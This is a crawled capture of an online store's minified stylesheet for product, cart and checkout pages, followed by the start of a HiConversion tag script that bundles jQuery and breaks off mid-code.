.wsm-prod-image-brand-image img{margin:0;max-width:100px}#wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul{border-top:1px dotted #ccc;margin:15px auto 10px!important;padding-top:15px!important;text-align:center}#wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul li{box-sizing:border-box;border:1px solid #ccc;display:inline-block;float:none;height:100%;margin:0 1%!important;overflow:hidden;width:100%;height:50px;width:50px}#wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul li a{display:block;float:none;width:100%}#wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul li a img{display:block!important;margin:0 auto!important;max-width:100%;max-height:50px;padding:5px}#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image{max-width:200px!important;max-height:200px}#cross_sell_content .cross_sell{border-bottom:1px solid #ccc;float:none;overflow:hidden;margin:0 0 15px;padding:15px 0;width:100%}#cross_sell_content .cross_sell_image,#cross_sell_content .wsm-cat-no-image.wsm-cat-image-nobrand{background-color:#fff;background-size:100% auto;float:left;height:auto!important;max-height:100px;line-height:1!important;margin:0;width:15%!important}#cross_sell_content .wsm-cat-no-image.wsm-cat-image-nobrand{min-height:0;height:60px!important}.cross_sell_image{display:block;max-width:100%;max-height:100px}#cross_sell_content .cross_sell_title{float:right;margin:20px 0 0;text-align:left;width:82%}.cross_sell .wsm-cat-no-image.wsm-cat-image-nobrand{max-width:100%}#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image,#wsm-prod-rotate-image .wsm-cat-no-image.wsm-cat-image-nobrand{min-width:300px}#wsm-product-wrapper .prod-info-right-wrap .wsm-prod-buttons button,#wsm-product-wrapper .prod-info-right-wrap .wsm-prod-buttons a{display:block;margin-bottom:5px!important;padding:5px 0;width:49%}#wsm-product-wrapper .wsm-addtocart-button{background:#a90000}#wsm-product-wrapper .prod-info-right-wrap .wsm-prod-buttons a[onclick*=doc]{width:auto;display:inline-block}.prod-info-right-wrap .wsm-prod-options-box.reveal-modal{left:0!important;margin-left:3%!important;width:94%!important}.prod-info-right-wrap .wsm-tiered-pricing.reveal-modal{left:0!important;margin:0!important;right:0!important;width:100%!important}#wsm-prod-cross-sell-container{padding:15px}.wsm-tab-content .ymms{-webkit-column-count:2;-moz-column-count:2;column-count:2}}@media only screen and (max-width:480px){#wsm-prod-info{padding:0}.prod-info-left-wrap.seven.columns{width:100%!important}.prod-info-left-wrap.twelve.columns{padding:15px;width:100%!important}.wsm-prod-head-images.wsm-prod-head-add-images{display:none}#wsm-product-wrapper{padding-top:0}.wsm_contact_form td{display:block}.wsm-prod-buttons.prod-info-left{margin:0 auto;text-align:center}#wsm-product-wrapper .wsm-cat-price-sale .wsm-cat-label{display:inline-block}#wsm-product-wrapper .wsm-cat-price-sale-value{display:inline-block}#wsm-product-wrapper .wsm-cat-price-sale{margin:0 10px 10px 0}#wsm-product-wrapper .wsm-cat-price-sale{text-align:center}.prod-info-right-wrap .wsm-cat-price-save-amount,.prod-info-right-wrap .wsm-cat-price-save-percent{display:none;float:none;text-align:center}.prod-info-right-wrap .wsm-prod-quantity{margin:0 auto;width:90px}.prod-info-right-wrap .wsm-cat-ship-remarks{margin:0}#wsm-prod-images-container #wsm-prod-rotate-image{height:200px!important}#wsm-prod-images-container #wsm-prod-rotate-image img{max-height:200px}#wsm-product-wrapper #wsm-prod-images-container{height:100%;margin:0 auto 15px;text-align:center;width:100%!important}#wsm-product-wrapper #wsm-prod-rotate-image{max-height:150px}#wsm-product-wrapper #wsm-prod-rotate-image img{max-height:150px}#wsm-product-wrapper .wsm-prod-image-brand-image img{max-width:100px}#wsm-product-wrapper .wsm-prod-image-bar{overflow:hidden}#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image{max-width:150px!important;max-height:150px}#wsm-prod-info h1.wsm-prod-title{font-size:16px;font-size:1.6rem;margin:15px 0 0}#wsm-product-wrapper h4.wsm_product_info_tag{font-size:14px;font-size:1.4rem;margin:5px 0}#wsm-product-wrapper .wsm_product_info_itemid,.wsm-prod-stock-id,.wsm-prod-dealer-id{clear:both;display:block;float:none;font-size:14px;font-size:1.4rem;margin:0}#wsm-product-wrapper .wsm-prod-summary{clear:both;display:block}#wsm-product-wrapper .wsm-prod-summary p{line-height:1.8;font-size:13px;font-size:1.3rem;margin:0;padding-top:10px}#wsm-product-wrapper .wsm-tab-container{border:0 solid #ccc;background:#fff;margin:0 0 15px;padding:0}#wsm-product-wrapper ul.wsm-prod-tabs{border:0;height:auto}#wsm-product-wrapper ul.wsm-prod-tabs li{width:100%}#wsm-product-wrapper ul.wsm-prod-tabs li a{font-size:16px;font-size:1.6rem}#wsm-product-wrapper .wsm-prod-tab-content{font-size:12px;font-size:1.2rem}#wsm-product-wrapper ul.wsm-prod-tabs li a:before{color:#666;content:'\25BC \00A0 ';font-size:8px;font-size:.8rem}#wsm-product-wrapper ul.wsm-prod-tabs li.active{border:1px solid #ccc}#wsm-product-wrapper ul.wsm-prod-tabs li.active a:before{color:#fff}#wsm-product-wrapper ul.wsm-prod-tabs li a,ul.wsm-prod-tabs li.active a:hover{border:0;padding:0 10px}#wsm-product-wrapper ul.wsm-prod-tabs li a:hover,ul.wsm-prod-tabs li.active a:hover{background:#b70000;background:url([data-uri]);background:-moz-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b70000),color-stop(100%,#9b0000));background:-webkit-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-o-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-ms-linear-gradient(top,#b70000 0%,#9b0000 100%);background:linear-gradient(to bottom,#b70000 0%,#9b0000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b70000',endColorstr='#9b0000',GradientType=0);color:#fff}#wsm-product-wrapper h2.wsm-tab-content-header{font-size:18px;font-size:1.8rem;margin:0}#wsm-product-wrapper .wsm-tab-content{background:#fff;border:1px solid #ccc;line-height:1.5;padding:1em}.prod-info-left-wrap .wsm-avail-inventory,.prod-info-left-wrap .wsm-avail-limited-supply,.prod-info-left-wrap .wsm-cat-ship-remarks,.prod-info-left-wrap .wsm-avail-please-call-number,.prod-info-left-wrap .wsm-cat-avail-2.wsm-avail-please-call,.prod-info-left-wrap .wsm-cat-avail-remarks{font-size:12px;font-size:1.2rem;line-height:1.2;margin:0;text-align:center}.prod-info-left-wrap .wsm-avail-please-call-number{font-size:20px;font-size:2rem;margin:5px 0}.prod-info-left-wrap .wsm-avail-sold,.prod-info-left-wrap .wsm-avail-out-stock,#wsm-prod-info .wsm-cat-price-price span{font-size:24px;font-size:2.4rem;text-align:center}#wsm-prod-info .wsm-cat-price-price{text-align:center}#wsm-product-wrapper .wsm-addtocart-button,#wsm-product-wrapper .wsm-addwishlist-button,.prod-info-right-wrap .add-to-cart-price,.prod-info-right-wrap .button.view_option_sets,.prod-info-right-wrap .tiered_pricing{margin:0 5px;width:100%!important}#wsm-product-wrapper .prod-info-right-wrap .wsm-prod-button,.prod-info-right-wrap .button.view_option_sets,.prod-info-right-wrap .tiered_pricing{display:inline-block;margin:0 0 5px;padding:5px}.prod-info-right{padding:15px}.wsm-cat-pricebox{padding:15px 0 0}.wsm-prod-buttons.prod-info-right{padding-top:0}.prod-info-right-wrap .wsm-inquiry-button,.prod-info-right-wrap .wsm-tellafriend-button,.prod-info-right-wrap .wsm-addwishlist-button{display:inline;margin:auto!important;width:100%}.prod-info-right-wrap .wsm-tellafriend-button,.prod-info-right-wrap .wsm-inquiry-button{width:49%}.prod-info-right-wrap .wsm-addwishlist-button{margin-top:0!important}.prod-info-right-wrap .wsm-prod-button.wsm-tellafriend-button{float:right!important}#cross_sell_content .cross_sell_image{float:none;max-height:127px;width:90%!important}#cross_sell_content .cross_sell_image img{display:block;width:auto;margin:0 auto}#cross_sell_content .cross_sell_title{float:none;width:100%}}.ps-breadcrumb{font-size:11px;list-style:none;line-height:1;margin:0}.ps-breadcrumb li{margin-bottom:0}.ps-breadcrumb a{font-size:11px;font-size:1.1rem}.product_form>div{clear:both;margin-bottom:15px}.product_form>div>span.wsm-cat-label{float:left;width:95px}.product_form>div>span:last-child{float:left;width:70%}.wsm_cart_anchors.wsm_cart_anchors_cart,.wsm_cart_actions.wsm_cart_actions_top{display:none}#wsm_cart_mycart .wsm_cart_section_inner_wrap{display:flex;flex-direction:column}#wsm_cart_mycart .wsm_cart_section_inner_wrap .wsm_interface_info.wsm_cart_message{order:2}.wsm_cart_section h2{background:0 0;border:0}h3.wsm_cart_table_headers{background:#eee;color:#666;font-size:18px;font-size:1.8rem}.wsm_cart_section h2{background:0 0;border:none;color:#2b3888;font-size:24px;font-size:2.4rem;margin-bottom:.75em;text-align:center;margin-top:20px}.wsm_cart_section h2 span{color:#404b97}h3.wsm_cart_table_headers{background:#eee;color:#666;font-size:18px;font-size:1.8rem;border-color:#eee}h3.wsm_cart_table_headers span,.wsm_cart_item{border-color:#eee}.wsm_cart_section h3#wsm_checkout_address_billing_header,#wsm_checkout_address_shipping h3,.wsm_checkout_shipping_carriers h3,.wsm_interface_cart_shipping h3{color:#999;font-size:18px}.wsm_cart_items_wrapper{margin-bottom:50px}.wsm_cart_items_wrapper,.wsm_interface_cart_heading_product.wsm_cart_table_left{border:0}.wsm_cart_total_wrapper .wsm_cart_total_row{border-top:0;padding:9px 0 0}.wsm_checkout_accordion_head input,.wsm_payment_accordion_head input{display:none}.wsm_cart_coupons input.wsm_cart_coupon_text,.wsm_interface_cart_btn.wsm_cart_coupon_submit,.wsm-cart-checkout-button.paypal-express input{display:inline-block!important}.wsm-cart-checkout-button.paypal-express input[type=image]{padding:0;border:0}.wsm_cart_actions .wsm-cart-checkout-buttons{width:46%;overflow:hidden;text-align:right}.wsm_cart_actions div{display:inline}.wsm_cart_actions div input{vertical-align:top}.wsm-cat-no-image{background:url(/files/images/no-image-avail-large.jpg) no-repeat;background-size:100%;text-indent:-999em;max-width:100%;height:auto}.wsm_cart_item_qty_info input[type=number]{float:left;margin-right:5px}.wsm_cart_rd_wrapper button.wsm_interface_cart_update_btn{padding:.5em!important;font-size:12px;font-size:1.2rem;margin-top:.25em}.wsm_cart_item_links{clear:left;margin:1.25em 0}.wsm_cart_item_price_info .wsm_cart_item_total{text-decoration:none}.wsm_cart_total_wrapper .wsm_cart_total_row,.wsm_cart_total_wrapper span.wsm_cart_total_col1{border:none}.wsm_cart_total_row:not(.checkout-total) span{font-size:14px}.wsm_cart_item_price_info .wsm_cart_item_sale,.wsm_cart_total_wrapper span.wsm_cart_total_col2{color:#a41612}.wsm_cart_actions .wsm_interface_cart_catalog_btn{background:#eee;font-size:12px;font-size:1.2rem}.wsm_cart_zip_code input.wsm_cart_shipping_tool_input{margin-bottom:15px!important;width:35%!important;float:left}#wsm_cart_shipping_tool_rates{float:none!important;margin-top:15px!important;padding:5px 15px;width:auto}#wsm_cart_shipping_tool_rates h3{margin-bottom:15px!important}#wsm_cart_shipping_tool_rate_list{margin:0;padding:0;list-style:none}#wsm_cart_shipping_tool_rate_list li{font-size:12px;font-size:1.2rem;margin:0 0 5px}#wsm_cart_estimate_shipping{float:left;width:30%;padding:0 7px}#wsm_cart_estimate_shipping h3{font-size:18px;font-size:1.8rem;margin:0}#wsm_cart_estimate_shipping p{font-size:10px;font-size:1rem;opacity:.5}#wsm_cart_estimate_shipping .wsm_cart_section_inner_wrap{padding:0}.wsm_cart_shipping_tool_container{background:#eee;border:none;padding:15px}.wsm_cart_zip_code{float:none!important;margin-top:15px;text-align:left;width:auto!important;overflow:hidden}.wsm_cart_btn.wsm_interface_cart_shipping_tool_button{width:60%;font-size:12px;font-size:1.2rem;float:right;padding:.75em .5em}.wsm_responsive_shipping_carriers.wsm_cart_shipping_carriers{margin:0 auto;text-align:center;width:100%}.wsm_responsive_shipping_carriers ul{margin-top:10px;text-align:center}.wsm_responsive_shipping_carriers ul li{display:inline-block;float:none}.wsm_cart_zip_code input.wsm_cart_shipping_tool_input{margin-bottom:10px}.wsm_cart_shipping_carriers_bottom img{max-width:100px;margin:0}#wsm_cart_cross_sell{float:right;margin:0;width:68%}#wsm_cart_cross_sell img,#wsm_cart_cross_sell .wsm-cat-no-image{max-height:120px}#cross_sell_content .cross_sell_title{line-height:1.2;height:auto}#cross_sell_content .cross_sell{margin:1%}#cross_sell_content .cross_sell img{max-height:140px}#cross_sell_content .wsm-cat-no-image{background:#f0f0f0 url(/files/images/no-image-avail-large.jpg);background-size:cover;background-position:center center;background-repeat:no-repeat;text-indent:-999em;width:140px!important;height:140px!important}#cross_sell_content .cross_sell_image{height:120px!important;margin-bottom:15px}#cross_sell_content .cross_sell_image img{max-height:120px;width:auto!important;max-width:100%}.wsm_cart_table .wsm_cart_item_image img,.wsm_cart_item_image a img{width:auto!important;display:block;margin:0 auto 15px;max-width:100%!important;max-height:200px}#wsm_checkout_master_wrapper h2{margin-bottom:0;text-transform:uppercase;padding:0 .5em;vertical-align:top;overflow:hidden}#wsm_checkout_master_wrapper h2 span{display:inline-block;line-height:40px}#wsm_checkout_master_wrapper h2 .checkout_step{font-weight:400;font-size:16px;font-size:1.6rem;float:left;margin-right:.25em}.wsm_checkout_accordion h3.ui-state-active{background:#3f4694}.wsm_checkout_field_required label:after{font-size:12px!important}.wsm_cart_rd_wrapper input.wsm_interface_required+span{opacity:1;font-weight:700;font-style:italic;top:37%}.wsm_cart_rd_wrapper input.wsm_interface_required+span{opacity:1}.wsm_interface_validation.wsm_interface_error.wsm_interface_active,#wsm_form_terms_error.wsm_interface_error{background:0 0;border:0;line-height:1;padding:0;width:100%;font-size:11px;font-size:1.1rem;font-style:italic;position:absolute;bottom:auto;right:auto;top:102%;z-index:10}.wsm_checkout_same_address .wsm_interface_success{border:none;background:0 0;padding:0}.wsm_checkout_same_address .wsm_interface_success:after{content:'.'}#wsm_checkout_master_wrapper .wsm_cart_section{border-bottom:1px solid #ccc;padding-bottom:30px}.wsm_cart_section_inner_wrap nav.wsm_checkout_next{display:none}.wsm_cart_section_inner_wrap #wsm_account_accordion_content_guest,.wsm_cart_section_inner_wrap #wsm_account_accordion_content_login,.wsm_cart_section_inner_wrap #wsm_account_accordion_content_register{height:auto!important;max-height:none!important}.wsm_checkout_same_address label{line-height:1;color:#a41612}.wsm_checkout_field label{color:#999;font-size:12px;font-size:1.2rem;text-transform:uppercase}.wsm_checkout_phone_info{color:#ccc;font-size:12px;font-size:1.2rem}.wsm_cof_ba_fname,.wsm_cof_sa_fname,.wsm_cof_ba_lname,.wsm_cof_sa_lname{display:inline-block;width:49%}.wsm_cof_ba_city,.wsm_cof_sa_city,.wsm_cof_ba_state,.wsm_cof_sa_state,.wsm_cof_ba_zip,.wsm_cof_sa_zip{display:inline-block;width:29.2%;vertical-align:bottom}.wsm_cof_ba_state select,.wsm_cof_sa_state select{width:88%;height:32px!important}#wsm_form_credit_cid{width:100px}.wsm_checkout_pm_credit_instructions .wsm_customer_accordion_instructions{color:#999}#wsm_checkout_payment_info .ui-accordion-content-active{height:auto!important}.wsm_cart_item_price{font-weight:400}.wsm_cart_total_wrapper .checkout-total span{font-size:18px;font-size:1.8rem;padding:5px 7px 10px}.wsm_cart_total_wrapper span,.wsm_cart_total_wrapper{background:0 0;border:none;background:#eee}#wsm_checkout_order_info .wsm_cart_ship_ups_disclaimer p{color:#999;font-size:12px;font-size:1.2rem}#wsm_checkout_order_info ul{text-align:left}#wsm_checkout_order_info .wsm_checkout_totals.wsm_cart_total_wrapper{border-bottom:0}#wsm_checkout_order_info .wsm_interface_checkout_button{margin-top:30px}#wsm_order_master_wrapper h2{background:0 0!important;border:0;padding:0}#wsm_order_master_wrapper>section{border-bottom:1px solid #ccc}.wsm_cart_actions .wsm_interface_cart_checkout_btn{padding:13px 15px;font-size:18px;fot-size:1.8rem;background-color:#29a670;border:0}.wsm_cart_actions .wsm_interface_cart_checkout_btn:hover{text-decoration:underline;box-shadow:inset 1px 1px 1px rgb(0 0 0 / .3);background-color:#29a670}@media only screen and (min-width:940px){.wsm_checkout_next{display:none}#pl-searchbar-container{width:50%!important}}@media only screen and (min-width:1200px){.wsm_checkout_next{display:none}#pl-searchbar-container{width:54%!important}}@media only screen and (max-width:940px){#wsm_cart_cross_sell,#wsm_cart_estimate_shipping{float:none;width:100%}}@media only screen and (max-width:767px){.wsm_cart_rd_wrapper #wsm_cart_cross_sell .cross_sell{width:100%}.wsm-cross-list-cols-3 .cross_sell{clear:both;overflow:hidden;text-align:left}#cross_sell_content .cross_sell_image,#wsm_cart_cross_sell .cross_sell .wsm-cat-no-image{float:left;width:25%!important;height:auto!important}#cross_sell_content .cross_sell_title{float:left;height:auto;width:70%;margin-left:2%}.wsm_cart_rd_wrapper input[type=email],.wsm_cart_rd_wrapper input[type=number],.wsm_cart_rd_wrapper input[type=password],.wsm_cart_rd_wrapper input[type=tel],.wsm_cart_rd_wrapper input[type=text],.wsm_cart_rd_wrapper select{margin-bottom:0}.wsm_checkout_address>div{margin-bottom:15px}}@media only screen and (max-width:480px){.wsm_cart_actions .wsm_interface_cart_catalog_btn,.wsm_cart_actions .wsm_interface_cart_checkout_btn{margin:0;width:100%}.wsm_cart_actions .wsm_interface_cart_checkout_btn{padding:15px;font-size:18px;fot-size:1.8rem}.wsm_cart_anchors_cart li a{display:block;font-size:12px;font-size:1.2rem}.wsm_cart_anchors ul li{display:block;margin:5px}.wsm_cart_rd_wrapper #wsm_cart_cross_sell .cross_sell{clear:both;float:none;margin:0 0 10px;overflow:hidden;text-align:left;width:100%}#wsm_cart_cross_sell img,#wsm_cart_cross_sell .wsm-cat-no-image,#wsm_cart_cross_sell .cross_sell_image{max-height:auto;max-width:70px}#wsm_cart_cross_sell .cross_sell_image,#wsm_cart_cross_sell .wsm-cat-no-image{float:left}#wsm_cart_cross_sell .cross_sell_title{float:left;height:auto;margin-top:20px}}.project_car .row.master,.project_car #wsm-prod-images-container{padding:0}.project_car .wsm-tab-content-header,.project_car .wsm-prod-tabs,.project_car .wsm-prod-head-images.wsm-prod-head-add-images,.project_car .wsm-prod-head-images.wsm-prod-head-zoom-images{display:none}.project_car #wsm-prod-rotate{display:block}.project_car #wsm-prod-images-container a{line-height:0}.project_car .wsm-prod-addtnl-images{padding-top:0;background:#000}.project_car .wsm-prod-image-bar .wsm_product_thumb{margin:1%!important;width:18%;height:120px;overflow:hidden;border:0}.project_car .wsm-prod-image-bar .wsm_product_thumb a{display:block;height:100%;width:100%!important}.project_car .wsm-prod-image-bar .wsm_product_thumb a img{display:block;float:none;max-width:100%!important;width:auto!important;height:auto!important;max-height:none!important;position:relative;top:auto;left:auto;right:auto;bottom:auto;margin:auto!important;padding:0;border:0 solid #ccc;box-sizing:border-box;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.project_car #wsm-prod-info h1.wsm-prod-title{font-size:28px;font-size:2.8rem}.project_car #wsm-prod-info{padding:15px}.project_car .wsm-prod-summary p{font-size:16px;font-size:1.6rem;line-height:1.5}.project_car .wsm-prod-tabs-container{clear:none}@media only screen and (min-width:940px){.body_product #colorbox{top:0!important}.project_car .wsm-prod-tab-content{-moz-column-count:2;-moz-column-gap:15px;-webkit-column-count:2;-webkit-column-gap:15px;column-count:2;column-gap:15px}.project_car .wsm-prod-tab-content ul{display:inline-block;width:100%}}@media only screen and (max-width:767px){.project_car #wsm-product-wrapper #wsm-prod-rotate-image,.project_car #wsm-product-wrapper #wsm-prod-rotate-image img,.project_car #wsm-prod-images-container #wsm-prod-rotate-image{max-height:none;height:auto!important}.project_car #wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul{margin:0!important}.project_car #wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul li{border:0}.project_car #wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul li{height:100px;width:22%}.project_car #wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul li img{border:0}.project_car #wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul{padding:5px!important}}.wsm_search_tips li:nth-child(2) strong{color:#b71100}.wsm_specificity_tip{text-transform:none;padding:15px;background:#ddd;color:#900;font-size:16px;line-height:1.7}#wsm-prod-adminbar,#wsm-cat-adminbar{background:#eee;border-bottom:1px solid #fff;padding:5px;font-size:12px;height:40px!important;clear:both}#wsm-cat-list-view .wsm-cat-list-item{min-height:150px!important}#wsm-cat-list-view .wsm-cat-list-item .wsm-cat-image img{max-width:175px}.sa_Seal-header{display:none}.sa_Seal-footer,.tgbanner{flex:0 100%;display:block;text-align:center;margin:10px 0;height:56px}.sa_Seal-footer{margin-top:30px}.tgbanner a{display:flex;justify-content:center}.tgbanner img{width:165px!important}.TG-pdp-seal{order:6;margin:10px auto 0}.TG-wrapper,.wsm-affirm-message-cart{display:flex;justify-content:center}#sa_rounded{max-height:90vh;overflow-y:scroll}@media only screen and (min-width:768px){.sa_Seal-footer,.tgbanner{text-align:left}.tgbanner a{justify-content:flex-start}.TG-wrapper,.wsm-affirm-message-cart{justify-content:flex-start}}@media only screen and (min-width:1460px){.sa_Seal-header{display:block;position:absolute;left:35.9%;top:40%;z-index:2;max-width:140px}}

--- FILE ---
content_type: application/javascript
request_url: https://h30-deploy.hiconversion.com/origin/tag/ha4veTdO
body_size: 126530
content:
/** Copyright 2006-2023 Hiconversion. All rights reserved (Patents Pending) **/
try{(function(){var hcTagStart=(new Date).getTime();try{if(window.localStorage){var disableParam="_hc_disable";var disable=false;var loc=document.location||window.location;var hasUrlDisableFlag=false;var oneTimeOnly=false;if(loc.href){if(loc.href.indexOf(disableParam+"=true")>-1){disable=true;hasUrlDisableFlag=true}else if(loc.href.indexOf(disableParam+"=false")>-1){disable=false;hasUrlDisableFlag=true}else if(loc.href.indexOf(disableParam+"=once")>-1){disable=true;hasUrlDisableFlag=true;oneTimeOnly=true}if(hasUrlDisableFlag&&!oneTimeOnly){var date=new Date;if(disable){date.setTime(date.getTime()+1*24*60*60*1e3)}var cookieString=disableParam+"="+(disable?"true":"false")+";path=/;";cookieString+="expires="+date.toUTCString()+";";document.cookie=cookieString}}var hasLSDisableFlag=false;if(!hasUrlDisableFlag){hasLSDisableFlag=!!window.localStorage.getItem(disableParam);if(hasLSDisableFlag){disable=true}}if(!hasUrlDisableFlag&&!hasLSDisableFlag){var cookies=document.cookie.split(";");var cookieValue="";for(var i=0;i<cookies.length;i++){var cookie=cookies[i].trim();if(cookie.indexOf(disableParam+"=")===0){cookieValue=cookie.substring((disableParam+"=").length);break}}if(cookieValue==="true"){disable=true}else if(cookieValue==="false"){disable=false}}if(disable){if(window.console&&window.console.log){console.log("TAG: disabled");return}}}}catch(ex){}var jqName="_HIPRO_jqv1a";var define;var exports;var module;var global;if(!window[jqName]){!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=c.slice,e=c.concat,f=c.push,g=c.indexOf,h={},i=h.toString,j=h.hasOwnProperty,k={},l="1.11.1",m=function(a,b){return new m.fn.init(a,b)},n=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,o=/^-ms-/,p=/-([\da-z])/gi,q=function(a,b){return b.toUpperCase()};m.fn=m.prototype={jquery:l,constructor:m,selector:"",length:0,toArray:function(){return d.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:d.call(this)},pushStack:function(a){var b=m.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b){return m.each(this,a,b)},map:function(a){return this.pushStack(m.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(d.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:c.sort,splice:c.splice},m.extend=m.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||m.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(e=arguments[h]))for(d in e)a=g[d],c=e[d],g!==c&&(j&&c&&(m.isPlainObject(c)||(b=m.isArray(c)))?(b?(b=!1,f=a&&m.isArray(a)?a:[]):f=a&&m.isPlainObject(a)?a:{},g[d]=m.extend(j,f,c)):void 0!==c&&(g[d]=c));return g},m.extend({expando:"jQuery"+(l+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===m.type(a)},isArray:Array.isArray||function(a){return"array"===m.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){return!m.isArray(a)&&a-parseFloat(a)>=0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},isPlainObject:function(a){var b;if(!a||"object"!==m.type(a)||a.nodeType||m.isWindow(a))return!1;try{if(a.constructor&&!j.call(a,"constructor")&&!j.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}if(k.ownLast)for(b in a)return j.call(a,b);for(b in a);return void 0===b||j.call(a,b)},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?h[i.call(a)]||"object":typeof a},globalEval:function(b){b&&m.trim(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(o,"ms-").replace(p,q)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,c){var d,e=0,f=a.length,g=r(a);if(c){if(g){for(;f>e;e++)if(d=b.apply(a[e],c),d===!1)break}else for(e in a)if(d=b.apply(a[e],c),d===!1)break}else if(g){for(;f>e;e++)if(d=b.call(a[e],e,a[e]),d===!1)break}else for(e in a)if(d=b.call(a[e],e,a[e]),d===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(n,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(r(Object(a))?m.merge(c,"string"==typeof a?[a]:a):f.call(c,a)),c},inArray:function(a,b,c){var d;if(b){if(g)return g.call(b,a,c);for(d=b.length,c=c?0>c?Math.max(0,d+c):c:0;d>c;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){var c=+b.length,d=0,e=a.length;while(c>d)a[e++]=b[d++];if(c!==c)while(void 0!==b[d])a[e++]=b[d++];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,f=0,g=a.length,h=r(a),i=[];if(h)for(;g>f;f++)d=b(a[f],f,c),null!=d&&i.push(d);else for(f in a)d=b(a[f],f,c),null!=d&&i.push(d);return e.apply([],i)},guid:1,proxy:function(a,b){var c,e,f;return"string"==typeof b&&(f=a[b],b=a,a=f),m.isFunction(a)?(c=d.call(arguments,2),e=function(){return a.apply(b||this,c.concat(d.call(arguments)))},e.guid=a.guid=a.guid||m.guid++,e):void 0},now:function(){return+new Date},support:k}),m.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){h["[object "+b+"]"]=b.toLowerCase()});function r(a){var b=a.length,c=m.type(a);return"function"===c||m.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var s=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+-new Date,v=a.document,w=0,x=0,y=gb(),z=gb(),A=gb(),B=function(a,b){return a===b&&(l=!0),0},C="undefined",D=1<<31,E={}.hasOwnProperty,F=[],G=F.pop,H=F.push,I=F.push,J=F.slice,K=F.indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(this[b]===a)return b;return-1},L="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",N="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",O=N.replace("w","w#"),P="\\["+M+"*("+N+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+O+"))|)"+M+"*\\]",Q=":("+N+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+P+")*)|.*)\\)|)",R=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),S=new RegExp("^"+M+"*,"+M+"*"),T=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp("="+M+"*([^\\]'\"]*?)"+M+"*\\]","g"),V=new RegExp(Q),W=new RegExp("^"+O+"$"),X={ID:new RegExp("^#("+N+")"),CLASS:new RegExp("^\\.("+N+")"),TAG:new RegExp("^("+N.replace("w","w*")+")"),ATTR:new RegExp("^"+P),PSEUDO:new RegExp("^"+Q),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+L+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,$=/^[^{]+\{\s*\[native 